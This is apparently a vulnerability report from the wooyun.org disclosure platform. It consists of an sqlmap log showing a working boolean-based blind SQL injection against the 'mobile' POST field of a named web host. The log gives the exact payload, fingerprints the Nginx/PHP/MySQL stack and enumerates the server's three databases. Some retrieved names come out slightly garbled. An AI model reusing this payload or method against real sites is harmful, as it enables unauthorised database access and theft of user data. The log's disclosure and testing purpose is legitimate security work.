 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=CasterJs&moname=CasterJs&mojob=CasterJs&mobile=CasterJs' AND 8588=8588 AND 'FUrs'='FUrs&qqwx=CasterJs&age=40&province=%
5%8C%97%E4%BA%AC&school=%E5%85%B6%E4%BB%96%E9%99%A2%E6%A0%A1
---
[19:01:18] [INFO] testing MySQL
[19:01:18] [INFO] confirming MySQL
[19:01:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.16
back-end DBMS: MySQL >= 5.0.0
[19:01:18] [INFO] fetching database names
[19:01:18] [INFO] fetching number of databases
[19:01:18] [INFO] retrieved: 3
[19:01:19] [INFO] retrieving the length of query output
[19:01:19] [INFO] retrieved: 18
[19:01:20] [INFO] retrieved: infprmation_sdhema
[19:01:20] [INFO] retrieving the length of query output
[19:01:20] [INFO] retrieved: 6
[19:01:20] [INFO] retrieved: rogact
[19:01:20] [INFO] retrieving the length of query output
[19:01:20] [INFO] retrieved: 4
[19:01:21] [INFO] retrieved: test
available databases [3]:
[*] infprmation_sdhema
[*] rogact
[*] test
www.wooyun.org
[19:01:21] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/hd.rog.xoyo.com'